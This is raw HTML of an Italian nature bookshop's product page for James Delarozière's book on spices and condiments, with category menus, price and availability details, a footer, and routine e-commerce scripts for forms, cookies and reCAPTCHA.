                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">EPICES, AROMATES ET CONDIMENTS</h1>
                                di DELAROZIERE, JAMES<br>                Editore:  EDISUD                &nbsp;(2006)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZXBpY2VzLWFyb21hdGVzLWV0LWNvbmRpbWVudHMuaHRtbD9fX19TSUQ9VQ,,/product/672236/form_key/qC5PZM3sf2R2GMCE/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="672236" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="EPICES, AROMATES ET CONDIMENTS" title="EPICES, AROMATES ET CONDIMENTS" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9782744906374<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    13,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    12,83 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="672236"/>
                            <input type="hidden" name="titolo" value="EPICES, AROMATES ET CONDIMENTS"/>
                            <input type="hidden" name="autore" value="DELAROZIERE, JAMES"/>
                            <input type="hidden" name="editore" value="EDISUD"/>
                            <input type="hidden" name="anno" value="2006"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
